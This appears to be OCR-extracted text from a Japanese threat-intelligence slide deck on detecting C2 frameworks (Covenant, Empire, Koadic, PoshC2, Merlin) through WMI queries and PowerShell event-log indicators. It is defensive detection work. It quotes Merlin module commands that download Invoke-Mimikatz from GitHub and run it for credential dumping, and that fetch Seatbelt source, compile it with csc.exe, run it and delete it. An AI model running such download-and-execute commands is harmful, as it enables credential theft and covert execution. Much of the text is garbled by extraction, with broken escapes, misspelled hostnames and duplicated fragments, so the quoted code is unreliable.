

# **SharpSploit WMI source code** Covenant



```
private static ManagementObject CreateEventFilter(string EventName, EventFilter
  EventFilter, string ProcessName) {
  ManagementObject _EventFilter = null;
  try {
    string query = string.Empty;
    if (EventFilter == EventFilter.ProcessStart) {
      query = $@"SELECT * FROM Win32_ProcessStartTrace WHERE
         ProcessName='{ProcessName}'";
    }
         _EventFilter = wmiEventFilter.CreateInstance();
         \textsf{L}EventFilter["Name"] = EventName;
        _EventFilter["Query"] = wql.QueryString;
<…snip…>
}
                         WMI Queryは大文字でハードコードされている
```
# **Indicators**







# **Empire and Koadic query refer "SystemUpTime"**





# **PoshC2 query refers system time**







# **Threat Intelligence ~ Indicators of External Tools Usage ~**

**External tools features**



- 多くのフレームワークは外部ツールをモジュールとして利用可能
	- MimikatzやRubeusなどの認証情報窃取ツールが多い
- 外部ツールの利用がインジケータとしてイベントログに記録される 場合がある
- フレームワークごとのインジケータが残るパターン



**Merlin downloads external tools from GitHub**



- Merlinは外部ツールをGitHub上からダウンロードする – C&Cサーバから送信しない
- 外部ツールはPowerShellでダウンロード
	- PowerShellツールはダウンロード後にInvoke-Expressionでロード
	- C#ツールはダウンロード後にcsc.exeでコンパイルして実行
- 一部ツールはコマンドラインの設定ミスで実行に失敗
	- プロセスは生成されるため、イベントログに記録される

# **Invoke-Mimikatz (PowerShell) download commands** Merlin **D** wizSafe

### "commands": [

"powershell.exe",

"-nop",

"-WindowStyle", "0",

# GitHubからツールをダウンロードし、 Invoke-Expressionで実行

"IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/BC-SECURITY/Empire/master/empire/server/data/module\_source/credentials/Invoke-Mimikatz.ps1');",

"Invoke-Mimikatz",

```
"{{DumpCreds.Flag}}",
```
"{{DumpCerts.Flag}}",

```
"{{Command}}",
```

```
"{{ComputerName}}"
```
]









### "commands": [

"powershell.exe", "-nop", "-w 1", "\"",

"(New-Object

System.Net.WebClient).DownloadFile('https://raw.githubusercontent.com/GhostPack/Seatbelt/master/S eatbelt/Program.cs', \$env:APPDATA+'¥¥¥¥{{FileName.Value}}.cs');",

"\$f=(Get-Content \$env:APPDATA\\\frac{\teName.Value}}.cs);",

" $f=(f - g)$  -replace 'UInt32', 'uint');",

 $\sqrt[3]{t}$ =(\$f-replace 'UInt64', 'ulong');",

"Set-Content-Path \$env:APPDATA\\\frileName.Value}}.cs \$f;",

/unsafe/nowarn:0649/out:\$env:APPDATA¥¥¥¥{{FileName.Value}}.exe \$env:APPDATA¥¥¥¥{{FileName.Value}}.cs;",

"&\$env:APPDATA¥¥¥¥{{FileName.Value}}.exe",

```
\leq...snip...>
```

```
";del $env:APPDATA\\\frac{{\te}}{{FileName.Value}}. *", "\text"
```


### "commands": [

"powershell.exe", "-nop", "-w 1", "\"",

"(New-Object

System.Net.WebClient).DownloadFile('https://raw.githubusercontent.com/GhostPack/Seatbelt/master/S eatbelt/Program.cs', \$env:APPDATA+'¥¥¥¥{{FileName.Value}}.cs');",

"\$f=(Get-Content \$env:APPDATA<del>¥¥¥</del>{{FileNa<mark>-</mark>ne.Value}}.cs);",

"Set<mark> GitHubからツールをダウンロードし、%AppData%に保存</mark>



| csc.exeでコンパイル "powershell.exe", "-nop", "-w 1", + System.Net.WebClient).DownloadFile('https://raw.ginubusercontent.com/GhostPack/Seatbelt/master/S eatbelt/Program.cs', \$env:APPDATA+'¥¥¥¥{{FileName.Value}}.cs');", "\$f=(Get-Content \$env:APPDATA\\\frac{\tend{{FileName}}}.cs);", " $f=(f - g)$  -replace 'UInt32', 'uint');", "\$f=(\$f-replace 'UInt64', 'ulong');", "Set-Content-Path \$env:APPDATA\\\frileName.Value}}.cs \$f;", /unsafe /nowarn:0649 /out:\$env:APPDATA¥¥¥¥{{FileName.Value}}.exe \$env:APPDATA¥¥¥¥{{FileName.Value}}.cs;", '&\$env:APPDATA¥¥¥¥{{FileName.Value}}.exe",\_

https://aithub.com/Ne0nd0g/merlin/blob/main/data/modules/windows/x64/csharp/enumeration/Seatbelt.ison#L70-L134

Copyright Internet Initiative Japan Inc.



"\$f=(Get-Content \$eny APPDATA WWW.FileName Valuations)" "Set-Content-Path \$env:APPDATA\\\frac{{\text{{FileNa}}}{me.Value}}.cs \$f;", "c:¥¥¥¥Windows¥¥¥¥Microsoft.NET¥¥¥¥Framework64¥¥¥¥{{.NetVersion.Value}}¥¥¥¥csc.exe /unsafe /nowarn:0649 /out:\$env:APPDATA¥¥¥¥{{Fit>Name.Value}}.exe \$env:APPDATA\\\frac{\text{{FileName.Value}}.cs;", "&\$env:APPDATA¥¥¥¥{{FileName.Value}}.exe",  $\leq$ ...snip...> "; del \$env: APPDATA \{\text{{FileName.Value}}. \*", "\{\text{"" https://aithub.com/Ne0nd0g/merlin/blob/main/data/modules/windows/x64/csharp/enumeration/Seatbelt.ison#L70-L134

# **Indicators**







# **Load PowerShell tools**



- Empire, Merlin, PoshC2は外部PowerShellツールを利用する
	- Invoke-Mimikatz, Invoke-Inveigh, etc …
- ロードされたPowerShellツールはイベントログに記録される – PowerShellツールの関数名がインジケータとして利用可能
- インジケータとして利用できる関数名リストはAppendixに記載

# **Indicators**





